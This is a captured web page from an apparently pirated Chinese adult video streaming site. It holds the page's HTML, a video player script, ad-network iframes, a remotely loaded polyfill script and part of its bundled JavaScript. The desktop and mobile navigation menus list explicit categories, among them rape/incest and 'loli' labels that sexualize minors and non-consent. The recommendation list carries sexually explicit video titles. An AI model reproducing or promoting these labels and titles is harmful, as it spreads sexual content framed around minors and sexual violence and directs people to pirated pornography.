

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://92ssxx.pw/vod/play/id/171069/sid/1/nid/1/
body_size: 6405
content:

<!doctype html>
<html lang="zh">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta content='width=device-width, initial-scale=1.0, user-scalable=0' name='viewport' />
  <title>淫娘-02 - 高清视频在线观看 - 就爱插插 - 第一时间观看国产，日韩，欧美最新成人影片</title> 
  <meta name="description" content="淫娘-02 - 高清视频在线观看 - 就爱插插 - 第一时间观看国产，日韩，欧美最新成人影片" /> 
  <meta name="keywords" content="淫娘-02 - 高清视频在线观看 - 就爱插插 - 第一时间观看国产，日韩，欧美最新成人影片" /> 
  <meta name="author" content="就爱插插 - 第一时间观看国产，日韩，欧美最新成人影片" />
<link rel="shortcut icon" href="/template/92ssxx/images/favicon.ico" type="image/x-icon" /> 
	 
		<link rel="stylesheet" href="/template/92ssxx/css/app.css?1" />
		<link rel="stylesheet" href="/template/92ssxx/css/all.css" />
		<script src="/static/js/jquery.js"></script>
	 


	</head>
	<body>
		<div id="alert-messages" class="container fixed-top text-center">
		</div>
		<header id="header" class="d-none d-md-block">
			<nav class="new-nav-first container-fluid">
				<div class="row container m-auto">
					<div class="brand col-30 col-md-20" click="redirect" data-href="/">
					<img src="https://92ssxx.pw/template/92ssxx/images/logo.png">
					</div>
					<form action="/vod/search/" method="GET" class="search-form form col-md-18 d-none d-md-flex px-0 justify-content-end align-items-center">
						<div class="input-group">
							<input name="wd" class="form-control" type="search" value="">
							<div class="input-group-append cursor-p" needAuth>
								<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
							</div>
						</div>
					</form>
					<div class="options col-30 col-md-22">
						<div class="item locale-container dropdown">
<a style="color:#FFFFFF;" href="//xxavs.com" target="_blank">湿乐园  </a>
						</div>

					</div>

				</div>
			</nav>

			<nav class="nav-second container">
				<ul class="nav">
					<li class="nav-item d-none d-md-block">
						<a class="nav-link d-flex align-items-center " href="/">
							首 页
						</a>
					</li>
			 
					
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/国产自拍/id/20.html">国产自拍</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/中文字幕/id/20.html">中文字幕</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/日韩有码/id/20.html">日韩有码</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/日韩无码/id/20.html">日韩无码</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/欧美极品/id/20.html">欧美极品</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/动漫精品/id/20.html">动漫精品</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/童颜巨乳/id/20.html">童颜巨乳</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/强奸乱伦/id/20.html">强乱</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/极骚萝莉/id/20.html">极骚萝莉</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/高潮喷吹/id/20.html">高潮喷吹</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/激情口交/id/20.html">激情口交</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/绝美少女/id/20.html">绝美少女</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/首次亮相/id/20.html">首次亮相</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/人妖视频/id/20.html">人妖视频</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/重咸口味/id/20.html">重咸口味</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/三级自慰/id/20.html">三级自慰</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/HEY诱惑/id/20.html">HEY诱惑</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/HEYZO/id/20.html">HEYZO</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/独家DMM/id/20.html">独家DMM</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/辣椒GIGA/id/20.html">辣椒GIGA</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/独家擂台格斗/id/20.html">独家擂台格斗</a></li>

						
				</ul>
				<div class="leftBtn d-md-none">
					<i class="fas fa-chevron-right"></i>
				</div>
			</nav>
		</header>

		<header class="Mobile-Header d-block d-md-none">
			<nav class="Nav d-flex align-items-center justify-content-between">
				<div class="Menu-Btn"><i class="fas fa-align-justify"></i></div>
				<div class="Brand" click="redirect" data-href="/">
				<img src="https://92ssxx.pw/template/92ssxx/images/logo.png">
				</div>
				<div class="Search-Btn cursor-p"><i class="fas fa-search"></i></div>
			</nav>
			<form action="/vod/search/" method="GET" class="SearchForm form justify-content-end align-items-center">
				<div class="input-group">
					<input name="wd" class="form-control" type="search" value="">
					<div class="input-group-append cursor-p" needAuth>
						<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
					</div>
				</div>
			</form>
			<div class="Menu">
				<div class="Title"><span>视 频</span><i class="fas fa-angle-up"></i></div>
				<div class="Items">
				 <a class="Item" href="/vod/show/class/国产自拍/id/20.html"><span>国产自拍</span></a> 
				 <a class="Item" href="/vod/show/class/中文字幕/id/20.html"><span>中文字幕</span></a> 
				 <a class="Item" href="/vod/show/class/国产自拍/id/20.html"><span>日韩有码</span></a> 
				 <a class="Item" href="/vod/show/class/国产自拍/id/20.html"><span>日韩无码</span></a> 
				 <a class="Item" href="/vod/show/class/欧美极品/id/20.html"><span>欧美极品</span></a> 
				 <a class="Item" href="/vod/show/class/动漫精品/id/20.html"><span>动漫精品</span></a> 
				 <a class="Item" href="/vod/show/class/童颜巨乳/id/20.html"><span>童颜巨乳</span></a>  
				 <a class="Item" href="/vod/show/class/强奸乱伦/id/20.html"><span>强乱</span></a>  
				 <a class="Item" href="/vod/show/class/极骚萝莉/id/20.html"><span>极骚萝莉</span></a>  
				 <a class="Item" href="/vod/show/class/高潮喷吹/id/20.html"><span>高潮喷吹</span></a>  
				 <a class="Item" href="/vod/show/class/激情口交/id/20.html"><span>激情口交</span></a>  
				 <a class="Item" href="/vod/show/class/绝美少女/id/20.html"><span>绝美少女</span></a>  
				 <a class="Item" href="/vod/show/class/首次亮相/id/20.html"><span>首次亮相</span></a>  
				 <a class="Item" href="/vod/show/class/人妖视频/id/20.html"><span>人妖视频</span></a>  
				 <a class="Item" href="/vod/show/class/重咸口味/id/20.html"><span>重咸口味</span></a>  
				 <a class="Item" href="/vod/show/class/三级自慰/id/20.html"><span>三级自慰</span></a>  
				 <a class="Item" href="/vod/show/class/HEY诱惑/id/20.html"><span>HEY诱惑</span></a>  
				 <a class="Item" href="/vod/show/class/HEYZO/id/20.html"><span>HEYZO</span></a>  
				 <a class="Item" href="/vod/show/class/独家DMM/id/20.html"><span>独家DMM</span></a>  
				 <a class="Item" href="/vod/show/class/辣椒GIGA/id/20.html"><span>辣椒GIGA</span></a>  
				 <a class="Item" href="/vod/show/class/独家擂台格斗/id/20.html"><span>独家擂台格斗</span></a>  
									</div>
			</div>	
		</header>
		<main id="main">
			<div id="videoShowPage">
				<div class="row">
					<div class="left col-60 offset-md-10 col-md-40">

							<div class="videoPlayContainer">
							<div class="scale"></div>
                                <div class="noticeLayer">
								
								 <script>
  var uul =  '正片$https://vip6.ljbfbf.com/20230529/UOm548KT/index.m3u8'+'m3u8文件';   

// alert(uul);
var reg = RegExp(/http/);
if(reg.exec(uul)){
     uul = uul.match(/http(\S*)\.m3u8/)[1];
     // alert(uul);
}else{
 //uul = uul.match(/\$http(\S*)m3u8文件/)[1];
//alert("不包含");
}

 
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
    document.write('<div class="player-wrapper" id="main-body" style="position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 999991;filter: alpha(opacity=60);background-color: #000;">');
}else{
}
 

document.write('<iframe style="max-height:420px;" src="https://lajiaoapi.com/watch?url=');
document.write('http'+uul+'.m3u8');
document.write('" frameborder=0 width=100% height=100% scrolling=no  ></iframe>');
 


</script>

                               </div>
						</div>
				  </div>
<table width="100%" cellspacing="10">
  <tr>
    <td>淫娘-02</td>
  </tr>
  <tr>
    <td><table width="100%">
  <tr>
     <td><a class="digg_link" data-id="13157" data-mid="1" data-type="up" href="javascript:;"><i class="fa fa-thumbs-up"></i> 热度  <font color="#FF6600"><span class="digg_num">753</span></font></a></td>
     <td><i class="fa fa-eye"></i> <font color="#FF6600"><span class="mac_hits hits"  ></font> 	<span  onclick="javascript:turnoff('fenxiang')">分享视频 </span></td>
  </tr>
</table>
</td>
  </tr>
</table>
<!---->
 <div id="fenxiang" style="width:100%;height:50px;display:none; background: #fff;" contenteditable="true">
<br>
【动漫精品】淫娘-02[00:00]<br> 
<script>
var ura=window.location.href+"#embed"; 
document.write(ura);  
</script>
<br>
<br>
<script>
 document.write('[url=');  document.write(ura);document.write('][color=Red][size=5]播放地址[/size][/color][/url]');
</script>
<br>
[size=5]建议游览器 ：Google Chrome / firefox / Edge[/size]<br>
[size=5]水印广告为二次压制添加.不要相信视频内水印广告.[/size]<br>
[size=5]可分享到任意网站或嵌入iframe使用[/size]<br>
<script>
var img = "https://la.lashayu.com//upload/vod/20230604-1/17cc74e308b84157559e80bd93244cf0.jpg"; 
var img = img.replace(/assert\.avple\.tv/g,"%61%73%73%65%72%74%2e%61%76%70%6c%65%2e%74%76");
//var img=img.replace('https://play.92zyzbo.com','http://%70%6c%61%79%2e%39%32%7a%79%7a%62%6f%2e%63%6f%6d');
document.write('[img]'+img+'[/img]');  
</script>
  
<style type="text/css">
   .wrapper {position: relative;}
   #input {position: absolute;top: 0;left: 0;opacity: 0;z-index: -10;}
</style>

<div class="wrapper">
   <p id="text"></p>
   <textarea id="input"></textarea>
   <br>
   <button onclick="copyText()">[size=5]线路繁忙时多刷新几次[/size]</button>
</div>
  <script type="text/javascript">
    function copyText() {
      var text = document.getElementById("fenxiang").innerText;
      var input = document.getElementById("input");
      input.value = text; // 修改文本框的内容
      input.select(); // 选中文本
      document.execCommand("copy"); // 执行浏览器复制命令
      alert("复制成功");
    }
  </script>
</div>
<script>
function turnoff(fenxiang){
document.getElementById(fenxiang).style.display="block";
}
</script>
<!---->
<!--
【M3U8在线播放地址】<input type="text" class="form-control" value="正片$https://vip6.ljbfbf.com/20230529/UOm548KT/index.m3u8">
【图片HTTPS采集地址】<input type="text" class="form-control" value="淫娘-02">
【视频嵌入式代码】<input type="text" class="form-control" value="&lt;iframe border=&quot;0&quot; src=&quot;http://92ssxx.pwhttps://lajiaoapi.com/watch?url=正片$https://vip6.ljbfbf.com/20230529/UOm548KT/index.m3u8&quot; width=&quot;100%&quot; height=&quot;100%&quot; frameborder=&quot;0&quot; border=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; allowfullscreen=&quot;true&quot;&gt;&lt;/iframe&gt;">
-->
				<div class="row">
					<div class="col-60">
						<div class="row mb-2">
							<h5 class="container-title col-60" style="top:10px;">视频推荐</h5>
						</div>
						<div class="row">
												
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/272868/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260121-1/b50c105b03595506af763014e2512f07.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">魔镜号硬派出击！清纯女大学生超高衩泳裤难挡巨根入侵，男女攻防激情上演！SVMGM-039</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/272867/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260121-1/cc946b657a8a8c01512791126f16bbab.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">夏日泳装搭讪：未知女孩10连发连续高潮激情体验 YYPP-001</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/272866/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260121-1/4c01d4b88e548f05ad2c45c1c0761c1d.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">素人小穴扩张实拍第12弹：饥渴女友与男友欢爱特辑 - 4K超近距离体验私密诱惑 - 神秘女优 SABA-954</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/272865/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260121-1/59ab943d07d2627e3028e2bd4e617e63.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">爆乳按摩！巨乳美乳小胸全收錄，乳搖蕩漾視覺饗宴－素人女優SABA-948</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/272864/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260121-1/952c1b0bd8665790aa6c93f659ff1768.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">巨乳丰满肉体激烈淫乱交欢 XMOM-096</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/272863/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260121-1/f3f6688ae17a418a2873b7dc934b1f7f.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">【12位核弹级爆乳VOL.02】白石未央、乙叶可怜、松本菜奈実超绝顶盛宴☆UMSO-612 巨乳军团强势出击</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/272862/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260121-1/9a68f2a1e9e8786da46c493bee4c8afa.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">宝生莉莉绝顶诱惑！ZMAR-140 美艳人妻的淫乱盛宴</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/272861/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260121-1/b34afe19df479f2f7a37c1501bc1f522.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">白衣天使护士的敏感处男治愈疗程！实战指导改善早泄难题 SKMJ-657</a>
								</div>
							</div>
																					</div>
					</div>
				</div>
			</div>
		</main>
<footer id="footer" class="py-5">
			<div class="container">
				<p class="text-center">本站已按照網路內容分級制度處理，未滿18歲禁止瀏覽本站。</p>
				<p class="text-center">
					<a class="cursor-p" href="#">使用条款</a>｜
					<a class="cursor-p " href="#">隐私政策</a>｜
					<a class="cursor-p" href="#">2257</a>｜
					<a class="cursor-p" href="#">联系我们</a>
				</p>
				<p class="text-center">Copyright © 2020 淫娘-02 All Rights Reserved.</p>
			</div>
		</footer>
		<div style="display: none;">
 		</div>
		<script src="/template/92ssxx/js/app.js"></script>
		<script type="application/javascript" src="/template/ex.js?2023"></script>

 <script src="/template/jquery-3.3.1.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
$(document).ready(function(){
$("#closea").click(function(){
$("#hengfu").hide(1000);
 });
 $("#closeb").click(function(){
$("#hengfu").hide(1000);
 });
 });
</script>
<div id="hengfu"> 
<style>
	/*#player-container {position: relative; display: block; width: 100%; height: 100%; left: 0px;right: 0px;top: 0px;bottom: 0px;}*/
	#player {width: 100%; height: 100%; position: absolute; background-color: #000000; background-repeat: none;left: 0px;right: 0px;top: 0px;bottom: 0px;}
	#freetv {position: absolute; display: online; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center;position: fixed;top: 10px;left:0px;    right: 0px; margin: auto;}
	#freetv p {width: 100%; text-align: center; font-weight: bold; display: block; padding: 2px 0; margin: 0;}
	#freetv .btn-adv {background: #333; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; font-size: 14px; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px; }	
</style>
 
<div id="freetv"  style="width:300px; height:250px;">

<a  id="closea" class="btn btn-default btn-adv" onclick="javascript:b();" >CLOSE ADS</a>
<iframe src="//a.magsrv.com/iframe.php?idzone=4240728&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>

<br>
<iframe src="//a.magsrv.com/iframe.php?idzone=4240726&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<br>
<a   id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();" >閉合廣告</a>
</div>	
</div>	
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e14" data-zoneid="4240730"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"116eb68c0028471e8ca189d1b296e3ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1be01eff35a140',t:'MTc2OTA1MTYwNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4240728&size=300x100
body_size: 52
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4240728"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4240726&size=300x250
body_size: 52
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4240726"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: application/javascript
request_url: https://92ssxx.pw/template/92ssxx/js/app.js
body_size: 96375
content:
! function(e) {
	var t = {};

	function n(r) {
		if (t[r]) return t[r].exports;
		var i = t[r] = {
			i: r,
			l: !1,
			exports: {}
		};
		return e[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
	}
	n.m = e, n.c = t, n.d = function(e, t, r) {
		n.o(e, t) || Object.defineProperty(e, t, {
			configurable: !1,
			enumerable: !0,
			get: r
		})
	}, n.n = function(e) {
		var t = e && e.__esModule ? function() {
			return e.default
		} : function() {
			return e
		};
		return n.d(t, "a", t), t
	}, n.o = function(e, t) {
		return Object.prototype.hasOwnProperty.call(e, t)
	}, n.p = "", n(n.s = 0)
}({
	0: function(e, t, n) {
		n("sV/x"), n("xZZD"), n("J70z"), n("kQ7J"), e.exports = n("m8Hr")
	},
	"3IRH": function(e, t) {
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(
				e, "loaded", {
					enumerable: !0,
					get: function() {
						return e.l
					}
				}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	},
	"4+2r": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("9Pzn"),
			i = n("ZUNL");

		function o(e) {
			e.closest(".form").submit()
		}

		function a(e) {
			return !e.is("[needAuth]") || (r.default.showModal("login-modal"), !1)
		}
		$(document).ready(function() {
			var e;
			$(document).on("click", function() {
				var e = $(".Mobile-Header .Menu");
				if (e.hasClass("Show")) {
					var t = $(".Mobile-Header .Menu-Btn .fas");
					e.removeClass("Show"), t.removeClass("fa-outdent").addClass("fa-align-justify")
				}
			}).on("click", ".Mobile-Header .Menu", function(e) {
				e.stopPropagation()
			}).on("click", "[click]", function(e) {
				var t = $(e.currentTarget),
					n = t.attr("click");
				i.clickCallback[n] && i.clickCallback[n](t)
			}).on("click", ".register-btn", function() {
				r.default.showModal("register-modal")
			}).on("click touchstart", ".mobile-adv-close", function(e) {
				e.preventDefault(), e.stopPropagation(), r.default.closeMobileAdv($(e.currentTarget))
			}).on("click", "#avatarModal .avatarChoose", function(e) {
				! function(e) {
					var t = $(e.currentTarget),
						n = t.attr("data-avatar"),
						r = t.attr("src");
					$(".myProfile input[name=avatar]").val(n), $(".myProfile .img img").attr("src", r), $("#avatarModal").modal(
						"hide")
				}(e)
			}).on("click", ".btn[btnType=follow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiFollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=unfollow]").removeClass("d-none")
					}
				})
			}).on("click", ".btn[btnType=unfollow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiUnfollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=follow]").removeClass("d-none")
					}
				})
			}).on("click", ".search-form .input-group-append", function(e) {
				o($(e.currentTarget))
			}).on("click", ".Mobile-Header .SearchForm .input-group-append", function(e) {
				e.stopPropagation(), o($(e.currentTarget))
			}).on("click", "a", function(e) {
				return a($(e.currentTarget))
			}).on("click", ".showPlanBtn", function(e) {
				var t = $(e.currentTarget);
				if (a(t)) {
					var n = t.attr("data-link");
					$("#payModal .buyBtn").attr("href", n), r.default.showModal("payModal")
				}
			}).on("click", ".forgetForm .forgetFormBtn", function(e) {
				var t, n;
				t = $(e.currentTarget).closest(".forgetForm"), n = t.find(".forgetFormBtn"), r.default.resetFormError(t), n.addClass(
					"disabled"), $.ajax({
					type: "POST",
					url: "/apiForget/sendMail",
					dataType: "json",
					data: t.serialize(),
					success: function(e) {
						n.removeClass("disabled"), $("#forgetConfirmModal .notice").text(e), r.default.showModal(
							"forgetConfirmModal")
					},
					error: function(e) {
						n.removeClass("disabled"), r.default.formFailed(e, t)
					}
				})
			}).on("click", ".updateEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendUpdateEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("updateEmailModal")
					},
					error: function(e) {}
				})
			}).on("click", ".verifyEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendVerifyEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("verifyEmailModal")
					},
					error: function(e) {}
				})
			}), $(".search-form input").on("keypress", function(e) {
				if (13 == e.which) {
					e.preventDefault();
					var t = $(e.currentTarget).closest(".search-form").find(".input-group-append");
					console.log("$elem", t), o(t)
				}
			}), (e = $("#registerForm")).find(".submitBtn").on("click", function(t) {
				var n = e.serialize();
				$.ajax({
					type: "POST",
					url: "/apiRegister",
					data: n,
					dataType: "json",
					success: function(e) {
						window.location.reload()
					},
					error: function(t) {
						console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
							".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
							0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), r.default.formFailed(t, e)
					}
				})
			}), Object(i.initEvents)(), setTimeout(function() {
				$("#alert-messages .alert").fadeOut()
			}, 3e3)
		})
	},
	"7t+N": function(e, t, n) {
		var r;
		! function(t, n) {
			"use strict";
			"object" == typeof e && "object" == typeof e.exports ? e.exports = t.document ? n(t, !0) : function(e) {
				if (!e.document) throw new Error("jQuery requires a window with a document");
				return n(e)
			} : n(t)
		}("undefined" != typeof window ? window : this, function(n, i) {
			"use strict";
			var o = [],
				a = n.document,
				s = Object.getPrototypeOf,
				u = o.slice,
				l = o.concat,
				c = o.push,
				f = o.indexOf,
				h = {},
				d = h.toString,
				p = h.hasOwnProperty,
				g = p.toString,
				v = g.call(Object),
				m = {},
				y = function(e) {
					return "function" == typeof e && "number" != typeof e.nodeType
				},
				_ = function(e) {
					return null != e && e === e.window
				},
				b = {
					type: !0,
					src: !0,
					noModule: !0
				};

			function w(e, t, n) {
				var r, i = (t = t || a).createElement("script");
				if (i.text = e, n)
					for (r in b) n[r] && (i[r] = n[r]);
				t.head.appendChild(i).parentNode.removeChild(i)
			}

			function E(e) {
				return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? h[d.call(e)] || "object" : typeof e
			}
			var T = function(e, t) {
					return new T.fn.init(e, t)
				},
				x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

			function C(e) {
				var t = !!e && "length" in e && e.length,
					n = E(e);
